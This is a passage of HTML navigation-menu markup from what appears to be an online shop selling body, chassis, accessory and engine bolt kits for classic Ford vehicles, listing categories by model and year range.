                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-13/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-33/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-14/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-12/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1973-to-1979/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1980-to-1991/">
                        1980 to 1991
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-217" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-34/" data-collapsible="navPages-233">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-233" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-1/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-1/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-34/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-15/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-13/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1980-to-1991/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/truck-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/thunderbird-parts/">
                        Thunderbird Parts <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-121" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-4/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-7/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-12/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/thunderbird-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/ford-1/">
                        Ford Engine Bolt Kits <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-99" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/351c-351m-400m/">351C / 351M &amp; 400M</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/352-390-406-410-427-428-fe/">352 / 390 / 406 / 410 / 427 / 428 FE</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/big-block-429-460/">Big Block 429 / 460</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/flat-heads-v-8/">Flat Heads V-8</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/small-blocks/">Small Blocks</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/y-block-modular/">Y Block &amp; Modular</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/ford-1/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/bronco-parts/">
                        Bronco Parts
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-88" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-2/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-9/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/bronco-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/mustang-parts/">
                        Mustang Parts
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-96" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-3/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-5/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-10/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/mustang-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/ford-cars/">
                        Ford Cars
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-237" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/fairlane-parts/">
                        Fairlane Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-84" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-6/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-1/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-11/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/fairlane-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/ford-cars/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/truck-parts/">
                        Ford Trucks
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-92" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1940-to-1947/">
                        1940 to 1947
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-210" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-27/" data-collapsible="navPages-219">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-219" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-7/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-7/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-27/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-8/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-6/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1940-to-1947/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1948-to-1952/">
                        1948 to 1952
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-211" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-28/" data-collapsible="navPages-221">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-221" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-8/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-8/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-28/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-9/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-7/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1948-to-1952/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1953-to-1956/">
                        1953 to 1956
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-212" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-29/" data-collapsible="navPages-223">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-223" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-9/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-9/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-29/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-10/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-8/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1953-to-1956/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1957-to-1960/">
                        1957 to 1960
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-213" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-30/" data-collapsible="navPages-225">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-225" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-10/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-10/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-30/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-11/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-9/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1957-to-1960/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1961-to-1966/">
                        1961 to 1966
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-214" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-31/" data-collapsible="navPages-227">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-227" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-11/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-11/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-31/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-12/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-10/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1961-to-1966/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1967-to-1972-1/">
                        1967 to 1972
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-215" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-32/" data-collapsible="navPages-229">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-229" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-12/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-12/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-32/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-13/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-11/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1967-to-1972-1/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1973-to-1979/">
                        1973 to 1979
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-216" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-33/" data-collapsible="navPages-231">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-231" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-13/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-13/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-33/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-14/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-12/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1973-to-1979/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1980-to-1991/">
                        1980 to 1991
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-217" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-34/" data-collapsible="navPages-233">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-233" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-1/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-1/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-34/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-15/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-13/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1980-to-1991/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/truck-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/thunderbird-parts/">
                        Thunderbird Parts
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-121" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-4/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-7/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-12/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/thunderbird-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/ford-1/">
                        Ford Engine Bolt Kits
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-99" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/351c-351m-400m/">351C / 351M &amp; 400M</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/352-390-406-410-427-428-fe/">352 / 390 / 406 / 410 / 427 / 428 FE</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
